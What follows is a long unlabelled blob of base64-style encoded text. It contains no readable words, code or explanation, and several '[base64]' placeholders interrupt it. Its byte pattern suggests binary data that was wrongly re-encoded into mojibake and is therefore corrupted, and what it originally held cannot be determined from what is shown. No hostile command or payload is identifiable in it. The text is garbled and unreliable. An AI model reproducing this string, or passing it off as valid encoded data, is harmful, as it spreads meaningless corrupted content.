w6LCpMKeQlFgasKVUGHDu8KiXGvDjMKNw6x1I2dHHsOvLcKNHDF5L1bDlH7Cgioaw7/DkMKBwpFWSw7CimxCGsKww67CrzzCh1LCmsKJUsKswqoRLsK5J3xtw5h/DsOiKQNqwo3Dr3Q+QWZGw7/DqGY+wowIw5kAdFQ2TsKvw4Zzw51idMKHw4YRPMKTHMKzOgTDsMOSaDdSw6nCpcOzYA8/IyzDucOnw457BQg7w4oeworDkMK/e8OHw7Urw4XDr3PDl8KnwqzDncOhVMONdMOjw4zDjsKjVsK1UsK4wrTDjDPDtnnCo3F/DSfDrcOPwqnDnjzCmsOJwoJkw4HCiUIxw4rDpAcBfsKlc0TDjVrDnxjDvibCm8Kvw6c+TcKLXcO4HcKYPcObwovCqsKFw4xKw6dBw55odlnDmGLDvMKjfcOSw4wgw6TDqW/DncOYDEgNJMOECsKiO2LCpcOBKzQ4DsOlwpBuElXDjHJJwpkUUMKKJHoTw5HDj1/Dq8O7woNmNMOHwrXCnHoMw51ca8OVAhLCr3HDhFEpQRjCusO5w4fDjDAKdX8eHMKzwqQlwpdSw6PDplYfOQ/ChjXDqMKeZQbDtMOjwoMqw4gBwoUawplMUsODM0d1ScOPwpXCm2saw4vDgMODwptFW8KsDMKSw6wewqXCoyXCuMK2w7HCqcOkwp9Dw4/Dp8KHZzJRw5LCnsOAw40xAcO5Rws2w6gFMU/DoMOCw7JtasO+Kyl0w4HCj1hOW11cKMOdwobDn1kRw4FxVsK9DMOQwr/[base64]/wqDDqcKUw6gww7/CoTnDlcODwosbw7rDosKMwr5pwpcadcKNEcKXDg5WwqLDt8OLw6nDslfDqigZwqTDoE8CGMOxLGQRw7IvwpFNI0rDkmoCw61TwqLCvMKlwq7Cr0FABcKew5rCjsKgEcOLHcO5w7AmwrbCuMO8PMOaWsOsXMKuRgjCgz9yw5TDl8KAw5/DhBrCrcOww7tfHC7DuWwpw65JUG/CsRDDkcOQYnJZecKwH8Kqwr/Dv3BUw5LChxLDl1/Do8Okwp12aV7CtMKvTAtywq0Kwp8zw7PCg8KzVQZrw6LCoMKtw5UxTHnDl8Oow5HClWRcw4rDjMKSFhptJMK7FsOywprDizPDkcOJwrrCqcOfKMO5RcKmLsO7w4bCs03Dv29YwozDsnxNZxFWwqIqRykiw67CphjDqMK+J8OfbcO0XcOtwq/CmcKadMKswpbCrMONO8Kyw5rDp8OYKDLDinbCvGHDoUldSC1HwrvCthHDp8OswqTCgsKxw7FQP8KUw7FEGjIbwpksw4NcwpjCh14Mwq7CsgwpOcOCwojCisK/aVTDjsOWfsODRsKBPA0qSl3CtcOyfcKZwoFRw4vCuxgSwoYbw53CgcKwcWdURBsZwqDDuwrDoUDCs1bDgsKEBsKww6jDog7DgcKYWjjCjh1Xw6YnGsK6wp3DlMKaPcOAwp/Ct8K/[base64]/DmjBtw5sOwqfDj8O2L8ORQcOCd0RYQAjCtXELwoDCt0nDnAN7f2gZw7BhdsKTw4F5XS7CtsOyTsKWdsOrKcKjSl1GSj7Dl2HDj8O9VMKZVsOPw63CkDDCncKlUQIuInDDmcK9QQAkKEo1HcKqw6vDuD3CiyHDpj48wq0iwpPDvS/CoR94VcO5w5zDsUPDk8K6PR/CjAtWwprDuMOCwpVtwrMeS8OBwqLDtMOJCEp/UWLCvg0ZwrYfwrJmM8K4w6XDksO8w5Ytw5IoUgYaVkfClsKQHh7DhsO6QMKdSjzCsMKQw5DCrsKONMONwoc1QRElwqjDpcObRnLCoMO4wofCsMOzwp0xaMKnTn8BCmlfCsOFVMKXUMOUXR3ClhLDpsOHw5pHXC/DmsOFw4/DmmJfUMObw6NRw68Ww5IewrjDjiEGXGTDn2nDrMOKY8OGwpp6wqjDmcOzwp7Dv8KCC0VGb13DqQEPwr3DqxMmD8K/OcKsw6nDscOTwpLDtcK/w6QTVcOvwpzCvcKyesKZw7IFUMKbw4TCrMKKeMKjFxPCvUfDksOzw6pZYF8MQsKXw7rCmcKHwrJfw5xaw6FuwphYwpwbw5l2W8K+UkcXwpPCqsO6wqbCscKdbD8yw43CmsOMwqZcUirDksKZwr89AcOneBtLGsKAIgVew4d6OMONDDN3RMKAwp1/AsK1RU/CkHUAw4AkwrTDu8OEw7zCvV/CmMKTBcKfwrPCo8K2YiPDscK+woPCjz7Cvmc9wo7DhhwKw4pLZCjCscKywrPDuWPCs0bCt8KWw5xhw6IXw6gdwqE9wpPDhm07DsOFXMOCw6LCvXp2w6RjwpU2IMO4w6vCnzPCmcK/P8O+eMKEwpzDk0vDjhtMworCqsOfw5kZwqxRw7TCtcKPUwPDgmlMHE/ChBjCsBfCkxVsIzrCmMKgKh5SwpLCm2XDisORHcKZPkJZVsOxTcK0w7/Cnn3DlsKVUsOawqDClMKPwpcbeRzCosO0w6dJwp/CmsOBSsKILsKSwoPDtMKvwoscW8KzQ8KxY8KZw70iw6Ihdxlzcy/CpcKbKGrDpsOJw7Jtw5nDhMOoemXDp051wo/CqQQlPUAZN8KmecKeS29pw4vDk1BAw5/[base64]/[base64]/[base64]/CrsK4ck/[base64]/[base64]/[base64]/DiMOCdB0CwoJ5wpxoSGfDsAvDiMOKw4IMw47DqXoRw5M5wpx7MFPCgcKkwr5bwp48w5oJw5pPw45zwqxDRykAwqrChC3Dt8KjwpjDgG0sR8O1wojDu8KobAsaMW/Ck8K3YhHDssO5bcKtwrTCrxElNcKFwpd6XcO2w4gCfMKBOsOGbm03w7bCk8K8wrvCo2sDwpxhwr7ClQHDksKBSFh3w6xCw6NNXwzDtcOvK2vCoSpYw4V2wq0AZcOlZBc/w7LCvMKKKsKtw6FDw7RHKBJdfzPDngErH8K0OB7DsMOyScK7eVc5LcOvSsOuw4fDmj/DvcOkwr03w6oZIEh5w6XCrCYbccOSwq0VwqfCo8K+Umcfw5rDvBlDwq3DhzMpKjfCiCzDj8Oiahhww5TDg8Ktw6Nzwo/CqD3CnjrDvE7DmFt0KCbCqsO3w7dVNsOeJRx5wq4PwrVvw7vCqVAVQcOmw4/Du8KhwqvDi8K7OcOuCMOEGMKkcMKhGcKiw77CqMOpecKYTTA2wonCtcOiRMKHT8KmGRHDrEjDosOmwq/CksKwYwcKw47DvMODw7p/[base64]/CpMOVwprClMKUaxrCr8OdUEgVQmYdw7nCoMKESsKHPRDCisOKHFRfBQZaw69IW8OTwq3Dm8O3w5h+BMOVYzIowovDnAd3eMOowqrCrmt/fz9dw7DDosOWL8K2w7LDplYmA8OcWw/DjwnDvh03w7kGOcOOcMOOwr/CsDfDiH0JMsOUw7N/SMO1wrvDn8OWwqw6GFkKwqbClsOkWFZoRjfCoAQhUsKbasKsFABLw7TDt17DnMKYeMK2UsKlJsKKQsOWK8K0wphLwpQ4KALDoi0hGl/DsirDu1QnwrUVHAZhcWEfEyfChsKRLsO/[base64]/[base64]/DlAbClcK1w6I1wrYmwpw0w7rCgSl/CsK/dANWHsK6w7BaEgQjwrPCsxPDjREew77DhmPDtlbCpG9fw6U3wozDvmNZAmXDlHHCscOnw6h9w59zBcOww6TDh2fDo8O1wrxfw7HDr8Opw6/Dmg7DjMKrw6M0G8OwKAvCi8OWw6FbVH9bw6ouYcOWwobCglLDqsO2w53CvBrClMOcdV/DkTXDpyfCkxwxYsKpOsOsaMKGFsOEw7pmTsKed2NYwrVpO8K/[base64]/DpgBowpjDtynDrMKEV1fDr8OhSw9Dw7Z8woIhw7lEHcOuZMK9FQLCp8OvKMONejwoBcOzwqQRwp9DH8OvT0IbwqPDjUQyD8KSFnXDnxHCvcKhw7PDjmJHWcOGQsKze1TDosOADnvCt8OvaDfDkMKLWzrDk8KaPFjCnDPDqVnDuDvDr1/DlBMXw6bCisOZQ8KTw5Adwqw+w4fCiMKxSiZtAXBSwo3DksObwos7wojCpUHDjzQDOW/Cg8KzUCLDucK7QmTDkcKEeXnDtBjDksOCLw3ClivDqsKQw4NeVcOUCns4w71RwrvCn8Kqw4BGHQAQw5nDk8KGPcOnwr/Du8OYw6dxwpgvEzsaKUXDq8K6KmHDu8ObwobCqk/CjTXCpMKADcKBwp5Ywo7Co252Yg4uw5DDsDnCgsKPwqDCh0wPw6pHw6N1McOfwqrDj8KBEsKbwqgjw4VSw4VUQXR5GSjCvVHDmGjDlMOYH8KjJRMNw5RHHsO2NSdrw7/Dv8K8QHfCt8KlMk9jUsK8e8OWKk/Dhn8ww4N1KHrCl1kVOTHDusKVQ8Oww6rDp34ww7UDw5kSwpHDgD05w5nDu8OHwqMiwovDj8ODwqg2e8OCwp/DoQkZZsK0bMOmAiMCw5ZEERnDgMK7WsK9w5Y5SsK9U0DDpW7DtMOlwq3CvcKbw6RGfcKRDMO4wqjDhcOHw4M6w53DokjCuMKiwr03UyVRDw8KwofCmMKcasOHBcKkNSvCmDHCkMKKwqIlwo4cKcOYDglHw4HCssKwBlRDaAXCpcKkFV/[base64]/CrsOKw4bCmcK7w5TDt8OAwrAPQ27CucKXGmcAEMOlw5Iiw5PDnMOKw4LDqRXDjMKcw6jDpcOfwog4e8KeOX7CicKvIsKvRMODwqvDlDxwwqJiwrYBT8KVKRTClcKVw7nDoCPDpMOTwpvCkcO+Vwh1w47CvMOKwq3Dk357w5tdd8KRw7MsOcOMwqlwwr5SZHBBIX/DkTtAb1tQw4NzwrHDpcOzwrrDmBZqwopOwqQKAVAtwq/DkcO2RsOhRMK+asOzf24ew5R/w5DDm0HDnCbCrjUIJsKDwoJkB8Ocw7V7wqDDnBDDpWMdwr3DusKzw5PCv8OPD8OVwpTDocK+wq0uP8K1bmpVw47Cl8O6wqLCnnZWXDgmFMK9DEjCtsKnaQnDqMKyw4vDnMKyw53CgcOfVcOSw6bDucOuVcOxA8KrwoVTJG/CjVtBZMKKw6jDqsKaecOABsKmw4FuU1vCqxjCgRZkJ1BodBQuOX8uw7IBw5MZw7rCgcK+LMKGwovDkl92FXAkWMKPcCPDvsOzw5zDusKiK1zCi8OxN37DocKuO17DkxRRwoLCpFM/w67DtjViHRnDg8OicXQCcix/[base64]/[base64]/DjUHCisOXwrLCghHCjMORw6XDncKzw5V2SzLDmsKfwqLDqcOXP0wJWGbCjMKew741WcOSU8OGw7JFVcKrw7BYwrjCgMKkw4rDkcKqw4rDn1vClHvCjGfDgsO/D8KVRcOET8OZwpzDtcOyKErCiEJYwr4hwpocw7XCn8KBwpF3wrjCjEppLXEdwrZow6nCrAXCvnInwrvCuh5wAHTDq19VwoLCjDbDu8OLT2piHMObw4LCrsK8wqE9G8Ksw5PCvzTClx7Dom8Zw7lcakV4w49lwrElw6wsC8KSVGPCkMKAWijCk2bCjBnCo8KjSgwgw7/CosOlfgHDtcKHb8KowronU8OYw5I0QF9YWgoJwpDCuMOwIcKCw6bDicKgWsOHw7dBFMOaD27CkmHDqjTCssK7wrrCvSAcwqZ8DMKiGcKkM8KlNsObcyXDgcObwq46LjbDhx1jwrfCoBthw5FnQHkKw5oww4daw5rCgMKYbsKMXTUuwq8aS8K/w5vCvMK8WyLDsD41w7QtwpzDtMOvPi/Dv8OmYAXDpcKOwpvDs8OBw7rCiMOeYcO0FwTDmsKxX8OgwpYgGULCiMOiwqV9YMOow5zChhMnbsK9YsOlwqzDscKmDSnDsMKsR8O1wrLDtQ7CgkTCrcOyCl0Bwo/[base64]/w5HDi8K1KMOVw4RmUsK1fsKXw5sADMK5wrhmdcKsw4nCkREkIQLCicOOXy8Xw4tRw5rDg8KRH8KKwp53w67ClsO4J2UfL8KzVMO8wonClVbCpMKQwrHChMKsMsOmwqfCh8KVHHjDvsKyKcOGw5QLJyxdO8Onw5N9PsOvwo7CvB7DpMKRXFTDuXzDvcKUFMK/w7zDgMKzw4sFw5MCw60rw5cAwpjDgnR5w5zDnMOXSV5Iw4tqwqI7w4Vow6deA8KowpDDonlSJMOSK8OFw7DCkMOJJTHDvnTCpcO0RcKZJ2TDp8K+wpDDt8KDRVbDtxxJwpwBwpDDhGF0w49vY1HCiMKHOMOIw5nCkTIjw7s4KTHDlSPCtjNYYcOUAkfDsCrDhE/DtMKifcK/alXDl8OKHwUIesK5WE7Cr8KjdcOqccO5wrB3dB/DpMK6DsO0PcOKwobDlcORwrfDmm3CpVw7bcOXbT7CpMKEwqJXwqvChcKtw7rCnCQlwps8wrTCtRnCmiVKRBpgS8KNw4DCjMKjWsK8eMOWF8KPcAUDRjx1XMKowo9Iah7Dh8KYwrzCgFctw4bCrHd0O8O8SCLDisK9w77DsMO9CjBgH8KsVnrCsy4Dw4HChsKGDsOQw4/DjVjCkTrDmkPDgyvCjsO6w7zDm8Khw7QswrjDqxXDgcK/LCJqw7NQwpfDt8K3wrrCh8O2w5Y7wqPDtcO8CxPCmjzCjktQTMO4WMOxRmpCK1XDjEM/w5ELwoDDj1ICwrM5w7lOJDXCrcKNwpnDpMKWVMOxEMOPLn7DrkvCqxPCocKWGVbCtsKwKhtfwrPChmzCs8KLwpPDkTPCjzl5wqxcQcODbk4MwrkvJDzCssKKw4lYw7hrURTDsWlGwpMbwpnDqEvDscKow4RzCh7DswvCoMKiEsKfw4t1w6JFAMOuw77Cn1/DpgXDt8OmT8OocV7ChTITJsOSGQ4/w4bCtcOkex7Dq8OMw7xBRgnCtcK9w6XDp8Kgw4ROFF3CkAzDmsKkPzpGS8OeE8Kjw6vCq8KrAXQrwpwgw7LChMKUKsKyd8KPwpcKCi7DiGQoTcOEw65Vw7nDt8O2YcK4wrrDggZBeUrDrcKDw6TCkTLDmsOjQ8OLKcOhbxzDhMOKw5nDtsOkwp3Cs8KnDyrDgQ1/w5wIdMKnfMOOVgbCjAgNfxAswpnCkG4qEUM+YsKJXsKxw6Iiw4QwY8KsJhbDoW/DgsKmZXvDtCthPcKlwpbCtnbDvcK4w4dNBy7CtsOpw5nDqFIpw5DDjHLDpsO4w7rCtC7DtG7DvMK1woxRXsOUR8KVw41vWlvCjEg0T8OtwrowwrzDinjDl0jDl8OfwoDDnUnCqsK9w6DDjcKkZUNgJsKrwq/Cs8OXamHDuXnCosKnYFvCtMKjesK9wrrDslPDicOsw6LCkyJlwoAvw7vCisO4wp/CgEdxfB/[base64]/ChMOFMUPCsMKoLsKlwoLCtUVyKcOfwpnClsK5wrTDp3XDk8OqFjBfZ8OFHsK3UCAwSMOiIl/[base64]/DjsO1w4wXw40VbMORcAvChsOGwq7DkE3Do8Oew73CoHpABMO6wqrDlVPCqGfDlMK9PkrDqzzCrMOWBFHCoEU8ccK7wo3DoyRpdBHCg8K0w70bCw9vw5nDuznCkVlxBnNQw6PCkV0zbGhmISrCoANbw4rDmUPChDHDpcKlwqDDrmwywopsTcO/[base64]/Cl8KfbsKnTTcYKcO7w6dCDsOQG8OrwqsbIsKWwpjDjsK4wqYuTy4hfiwdwpTDiy8HHsKBXmzDmcKbdF7DqnLCg8OQw5t8w4rDj8OFw7YgVcKvwro3wrLCljnCrsOHwoVIOMOjU0HDn8OLaV5Aw7hMGjDDtsKOw57DqsO+wpBcasKKNQkBw4cpw6lhw7bDoD8NDcOtwo/DscO9w7fDhsKMwq3DilgxwobCpsO3w49VFcKTwrB5w5nDjHrCmsK/wo/DtHIww7ZgwqzCvADDqcKpwqVjc8OKwrzDv8OldgLChwdKwrTCpjNOdMOAwo0WbW/[base64]/wr7CuFcMM8OVwowGwowsdMKXEsOTwrdhTWsaHcKkwpnCtiTCoRM5wpUJw73CpsKDw5Y+RknCpnBzw5UPwobDsMK/aH8wwrPDhWobHyM7w5jDncOeYsOPw4zDq8OTwrDDs8O8wrcuwphcBTJ6R8OWwpvDpgY/w4XCt8OWQcK/wp/[base64]/c8Kcw6XCjMOaw6rCn8O4w6QucHvCqFNZMmJiw6F8YsK9w4tJw6pqwq/DpMKMTsOpHhTCvmPDh17CjMONeFg2wo7Dt8ONf1XCo2kCwpzDq8O5w5TDh0Qgwrs5BnbCtsONwoEZwoNMwpgdwo7Cni/[base64]/Com8ZwqzDgHA3aMKPXWvCl8OxIMKhwqzCgyQPBsKpMHjDuDnCrTVlw5RUw6DDsnjDvmHDoF/[base64]/Cj8O6w7nCv8KBw7IJwoMTw6t0YTBxwoU0wp9SwofDiCzColMVISdfwoHDkD9ZwrDDpsOzw7TDuAcaG8Oow5ESw4/[base64]/[base64]/wr0lw6U3w7vDi3J2JMKsw4M0w4k5wpDCimArEVbCtsOySwMxw43CssO0w5zCkTXDicKGLEYlOVQKwoghwpzDuDfCiHFuwpB9U3/Cg8KyNMK1R8O4w6PDi8KbwrrDgVzDvDFKwqTDlMKzw7gFOMKMa0DCk8KiDAHDkWkNwqhcwoN1W0nCqyogw5rCqcOpwroxw5N5wq7Cs1QyG8KEw4d/w5pWwqFnbwnCqF/DuAFEw6DCmsKOw7vCpWMuw4RpPgnCkUjDu8K0fsKvwrjCgyzDoMOsw4gtw6FewpRXUg3DpFlwI8OZwqVfUG3Co8OlwpInw5Z/[base64]/Chn8cw7E3w7w7wrnCs8Oow5LCiTJLw40RYMKDYcO+U8KCU8K5RWXCqw9hVC9TwrjCisK5Y8KcDgLDk8KMZcOZw7BTwrfCpmrCp8OJwp3CrR/[base64]/[base64]/CqsOPwqkew5nDtw0Nw7nDmcKsw63Cj8Otw7vDlxsNwp5cw6HDpsOuwrHDvW/CnMKDw7VpMgA6HX7DikdOYDnDtQDDqyAdasKCwoHDl0DCqntuEMKdw5RNIcKPMlvCtMKIwod/LcOvBh7CtMK/wonCksOWw4jCswLChhc6axZtw5bDj8O/CsK9RmJ4FcOGw4R9w4LCsMO3wrLDhMKBwoXDgsKTNwTCsmJaw6p6w6DDtcObPV/[base64]/DlSHCv0dDwp1/WBJ4w4dYw6/DpsKTGmrCrkLCoMOAYUTCtALDosOtwp1zwpDCt8OMBnvCr2kzLWDDhcOawqTDrcO2wrdCWMOITsK/wqVOLhgzW8OJwrAuw75uDy4YAzIbV8O4w50UWycKSFzCtsOiBcOIwrPDvHvDjMKHWDTCkxjCpGJ5U8Kyw6crw5jDvMKBwp5Bwr1hw6IVPV4TFXsQAl/Ck8K4SMKTBR4CDcKnwpN7asKuwqJyeMOTJGZEw5ZqG8OawrrCrsKqbExbwpw0wrDCphHCq8Ozwp1sF2PCncKXw5XDtnBUJMOOwrXDulbDo8K4w7scw597Cl7Ch8KRw7LDpyPCq8KlBcKGCwlWw7XCiBEeOjwnwo1Dw5bCqMOUwp/DuMO/wrPDr1nCiMKlw6ESw5AAw55fPMKBw4fCmG/ClCLCkRt/I8K8EsKrPFMJw4MQVcONwoQvw4VLdsKYw6ZCw6dFQsOjw6N7XcOaOsOYw5k9wp0RMMOcwoZEbU5xcCIGw4kgegfDpEoGwpHDo0bCjsK5fwzCk8KBwo3DncOKwokUwoEqOzw7Nw53PMOGw5A4QV0DwoBqR8KqwrXCocOubgDCvMKOw6wacjDCogRuwrd/w4BoC8K1wqLCsT1JT8Onw6MTwrLCjmLCjcO0BMKzJMOWAEnDrB3CpsO0w4/CkRYOfMOuw4DCrsOgHyjDlMO5w4xewqTDssK8T8OXwrnDisOwwpnCiMO9w7bCjcOlb8ODw6/Dp2ZMLG/Cm8Okw5HDjsKOViMRPsO4WlphwpcWw4jDrsOGwoXCq13Cilwtw6UoCMOPNcK3RsK/[base64]/CscKXEFkXw71BEcO0wqvCvioRQ8OvYMOQecOQwpXCk8Okw5vDikY5YcK/IcKCHzpIwqvDvMOKb8KdO8K3RV1Bw6bCii90IBQOw6vCkTDDmMOzwpLDm0PDpcOELyTDvcKATcOnw7LClGheHMK4F8KPJcKaOsOLwqXDg3fCocOTZ1kpwqpIKMOADEArBMKqD8Khw6rDocOnw6LCncOkLMKvXBNHw5/CjMKMw71PwprDpE/[base64]/CvcOaTVcBeMOGw5PDsj1xwoJgUsK+JcOoeDnDhXpJC3DCtTRRw6kafMKADsKzw6fDq1XCkSXDnMKHZ8O3w6rClV7CsV7CiG7CoShqH8KcwrvCjgVYwrd/wrrDmmkFOCsWQS5cwoTDsT/CmMOSekjDpMKfWiQhwow7wr4tw51+wq/[base64]/[base64]/DvMOxwoxJUwgMw4g8w7/DtMOiVsOAw7J6c8K1wrl4N8ONw61yHAvDgVvChSjCo8KCdsOYwqPDlxggw5kkwo0IwpNkw5F5w51AwpU6wrTCpzzCgjjDixbCvAIGwrh/QcKTwqprLR0ZETVfw4JjwqoswrzCkFEcMsK5csOoQsOaw7rDkExPDcKtw7/Cu8K5w5PCpMKzw53DiVJfwoViNSnCl8ORw4p/D8KscWVqwqUvaMKlwonCpmRKwpbCnWLDtsOiw5svTBvDgMK3wooAZBLCicOvPsO1FMOkw6wJw64eGBLDmcOuGMOFEMOTH2zDhVIww6bClcObLEPCsmzCtShHw67DhC4RLMO/[base64]/[base64]/CrcO2OHDCv8Ojwp3Cg8OSwox0w5PCkMKUacOxF8KJSUDDncKPc8KywpoUZwNHwqLDlcOZI0EwHsOBw4IjwqTCp8KdDMOZw6wTw7A3ZVdpw6NPw5hIOjBcw7B1wozDm8KowpzCkMOFLF/DpFXDi8KWw5I6wrNbwoM1w6oKw6Zlwp/Dq8OhMsOTW8K3VWgFw5HCnsK/w4nCiMO5wpBsw4bCu8OTHDhsFsKaPMOJP00YwqrDusOrM8OPXikVw6fCg1zCpk5+fMKpWRluwofCj8Kjw6fDgEhbwq8YwrrDkGHCgD3CjcOQwpzDlyV8UMKzwoTCsAjCuzYkw6Zcwp3Ds8O/Ew89w58bwoLDucOGw7lsDHfDk8OvKcOLDcKVJ0oUHCI9FcOdwqpEL0nCjMOzZsKJSMOrw6TCpsO/[base64]/[base64]/DiR7CjVvCvMKJXMKGDkzDhgBBMMOFwpTDhcKZw403UAZgwpUYWRnChmg0wrlyw5tFwovDq1PDh8OIwp/[base64]/wqFiRlDDjFZIwpLCqxVAwrHDpw/DhcOlQi8Ywq8VdEYYw4NlacKKaMKew6BvKcO8Gj3Ct3FQMRnDlsOKE8K6WWwUQiTDocOTZHzCvVTCt1fDjjYtwr7Dq8OMUMOSw5DCgsOkw4/[base64]/[base64]/DvEbCv8KJw4XCssKDwqwIVirDoWEFwpHDiMOrDcO6w4rDqz/CnFQQw5MQw4dlbsOjwpLCmsO+URY1JSXDoCh5wp/Dh8KMw4RXeH/CkW4hw7lyQ8K9wr/ClGkGw75wWMO8wqsEwoMhTC1XwrgeA0QyDTzDl8OOw6BmwojCiQVFW8O5RcKbwqhQHx/[base64]/Crj/[base64]/AXhwEsKQdsK5w5TCmSdobBfCn8Oywp/DggXDu8KEw5vCnhpHw6pme8OUATxRc8OmY8O8w6LCkwDCuU4Ed1HCl8K2OFlBS3lvw43DoMOhO8ONw5Iow50SBFVYfMOCZMKNw6/DosKpO8KTwr0ywp/DvXjCocO3wovDgnA2wqQdw5zDsMOvMmAmRMOELMKCLMOEwrNowqwkKQrCg38CbsO2wpl1wpbCtBjCvxXCrhzChcOVwo3Cs8OfZBUUdsOBw6/DosOHw53Co8K6DErDjQrDpcOMI8Kww4R1wrHCgcOjwq1fw4h9IjQvw5XCtsOWAcOuw7JfwpDDtXXCiVHCmsO7w7PDvsO0IcOBw6MWw6rCncOGwqJWwofDjnnDqjTDlkwRw7fCmVDDq2VkbMO3HcOjw7Bewo7DusOMUcOhEH1bKcORw6TCrcK8wo/DjcK3wo3CnMOGa8ObQ2DCpBPDk8K3wr3DpMKmw5DCisOUFMO2w4N0SWthA2bDhMOBL8OmwpZ6w5suw4XDnMONw7AIwrrCn8KDb8OFw4Jpw609CMONZR/CoC/[base64]/DhHMHK2vDmcO9w5JeCDrDkglQNF54wrtow6/[base64]/w6JtcF12wrnCvynCgsKYwoLCh8KHPcOPwo3Clihrw7jCj0gbwoXCsUkuwqMlwofDgFkUwrUgw4/CqMOAZBnDh3PCnhfChCg2w57CjXDDjhrDl0fCmcO3w6HCul0JU8OvwpHCgCcWwrHCgj3CjCDCscKQRMKfR1fCvMOIwq/DgCTDtQEPw4BHwp7Dg8OqCMKNdsKIasObwrJnwqw2wq1gwoAIw67Dq07DmcKtwqLDtcK9w7bDn8Otw7ttJTfDrk9xw6klAcOYwrNTXMO4ZmMMwrgXwr9/wqbDmifDswrDnG3DtWoCAR9zNsKWXBDCgsK6woV8NMO3AcOPw53CsVXCmsODT8Oyw50SwoMRHQ0bw4hIwq04DMOXOcOYcEA4w5/DksKNw5PDiMOrUcKrwqTDvsO9HsKHO03DpzHDrxTCoEnCrsOjwrrDk8OKw4fCiAAaPDV3IMK9w6zCjwBXwo1FbgjDvgvDtMOXw7DCl1jCi0rCr8K5w7/DmMOfw4LDizk8VsOmT8OqGjbDjR3DpWLDksOmYzrCrjJWwqNPw4bCg8KyDnBZwpU/w43CulbDnHPDlDvDpsOpfwHCsGMSK0Elw4g8w5zCpcOLYhV+w6JpdnEOWw4iQDPCvcK/[base64]/DkcKTN8KpwobDv8O8w51Gwp7CrGzCsMKzw6/CmEbCpcKgwo93wpvDu1Rzwr9lImrCoMOEwrvCsnAUJMOBHcKLBgUnEUbDpMOGw7nCicK0w69lwq3DucKJRmNqw7/Ckk7Cu8Odwq0EAsO9wqzDjsKEdhzDk8KXFmnCjQp6w7rCoiRZw5hCwoxxwo0Aw4LCnMOQN8KXwrRLZk1hbcKrwpIRw5MqZmYfGg/[base64]/wrLDp8K9woszRcOQwp/[base64]/w5o0azcgNsKwZgrCtj9jAMO9woZhAAQBwrLDt07DvsKUQMKpw53Dq3LDhsOjw73CklEAw5nCl2vDk8O4w75QesKQNcOYw4LCmE5vI8OUw44qCMOUw6dPw5lsIXt5wqDCiMOrwrY3S8ONw4PClilnZMOvw643JMKzwrFdGcO8wp/DkmjCn8OLE8OYB13DqRRHw7XCim3DmUgJw6FQZgxAdx8Uw7YWeTlYwr/[base64]/wodqC8OCw4tqRiFow4wFw4nDh8KmwrFAJVHDgsKYHsODW8KCw6PDnMO3Ak7CsSMoMcKYYcOCwq7CmXkyHCElBMOlUsKgB8Kdw59mwrXCsMKQLzjCrsK/woRTwrAww7rCl0sNw7QDODQxw53ChR0oIztfw7PDhHA1U0nDsMKnGUXDj8OewrNLw5MUccKmZzFjPcOQAWogw7RawrkEw5jDp8OSwo8FPS1ywoVeG8KVwr3Cun09T0Fqw4ItJUzDr8Kswp9MwoYRwq/DhsOtw6A1wqUewoLDoMKDwqLDqVPDssO+KDBrAm58woZDwolydsOlw5/DoWcvKRTDpsKrwrl+wrwzTMKxw6V1Xn/Cnht3w5kswojChyjDoD4Rw6XDhW3CkRHDu8Odw5IMHCslw4NaGcKhecKHw4PCrGLDuRLCnxfDkcO3w7HDucKPe8OhKcOKw6NIwrUeE2RjecOHHcO/wrIXZXZTKkgNT8KHEnlXfRXDucKmwqMmw4EvVh/[base64]/w5F1woJgwo/CucOLwoJUWFYYOcKFw4geNcKEIsOJUR7CpRogw6PDhmrDgMK+CXTDlcOEw53CmFoQw4nCgcKnTcKhwrrDtEBbIhfCoMOWw73Ch8KsZRppYkk8bcKGw6vCpMKMw6bDgAnDsDvCmcKBw4vDlAtLTcKaPcOwYW9XEcOVw7sgw5g/[base64]/w5oLwowmJcKtKMK0wp8yCsOnwocgwpozbcOgw7AKIB/DksO8wpEJwpgWRcK4PcO4w67Ci8O+aRB5fgvDqgHCuwrDlcK7YMOPwrvCncO5IjUvHTXCkSQEKxhwPsKwwoQywqgXFm5aEsORwo98c8O4woxRZsOVw4Zjw5XCky/Coip7DsKuwqrCpMK9w5LDjcK8w7rDisK4wo7CgsKyw6Rjw6RLMsO3QsKVw65Hw47ClQ9TdFZIEMKnUB5+PsOSCQ3Cth0nUQ4qwoHCtMOIw4XCncKiQ8O5ZMOaU0Rgw5tQwrzCoV4+fcKic0fCglLCgsKoJUjCnsKSCMO/cw9bHMK0IsONHlTDmTNBwpwpwpANGcO5wpnCh8K+w5/CgsOPw59awoVKw7/DnkXCtcOcw4XDkxXChcKxwqcUU8O2HDXCkMKILMKiVcKXwrnCnD7CsMOjNMKUH10Ow4vDsMKUw7IEGMK2w7PCvA/[base64]/BcOoIyHDvCVcw43CscODUcOlwpPCvwnDg8Ktwot5E8KVwo/DqsKjSQ0TTcKkw6/CoF8keV8uw7TDrMKKw6s4WizCvMKtwrrCu8Kvwq/CvWwAw719wq3Dhk3Cq8K7UktNeUoLw40ZTMKTw7ApZlzDlsOPwp/Dqg9/[base64]/Duj1TOUBSA8ONX8OLw7M4bkLCrVkIEcOPwoXCmUPDsTJQwpXDtTnDj8Kfw6DDgk0rcHkIEsOEwoZOFcORwr3CqMO7wr/DkUB+w7AvL354SsOlw63CmUljVcKkwrbDlHZaHT/CqQEUSsKkVcKqS0DCmsOjdMOgw4gWwoXCjDzDihV6JQZAMnLDicOyD23DncK5DsK3B2cBG8K9w7FyRMOIwrQZw5/ClkTCosOBanrDgEbDv17DnMKrw5lqecK0wq/DrMO5BMOQw4/DsMKQwqhGwoTDgMOpOmgrw4TDjnYpZgHCnMOeOsOjMDoJRcK5MsK/RgEVw4USFxnCkg7CqQ3ChMKEAcOlAsKJw5t1dkpvw65aH8OoLQw+DSvCgMOyw44mGX8LwrhAwrrCgT7DqMO7w7rDl08/[base64]/w4DDgAHDjk5fT8KoSsOgCUxqH8KzZMOgwp8ZLMOzQ3zDgsOBw4bDu8KTckLDo1YIEcKBMmrDrcOMw4pfw5dtOBYiR8K7FsKmw6fCpcOtw5jCtMO6w7XCgV/CsMKMwqRfGyTCo07CscKaQ8OIw7rClmNFw6jDtj0FwrLDhlXDoBITcsOiwpcGw49Uw53CicOMw6rCu1ZeeSTCqMOGfUdAWMKZw7M3M2fCksKFwpTCmhpHw404fmE7wqIZw7DCgcKXwq5EwqDChsO2wr5Bwoo/[base64]/[base64]/CinPCqx7DlsO8wq1HbMOiwrDCrB0LNsOcw7AmwqlxXcKPYsKxw59NdyckwoRtwoQkGi96w5khw5NSwqoLw4EXTDMbXSNmw4wPVxVdZcKhDEXCmkN9Hhwew4l/[base64]/Dm8K3AcOKw79t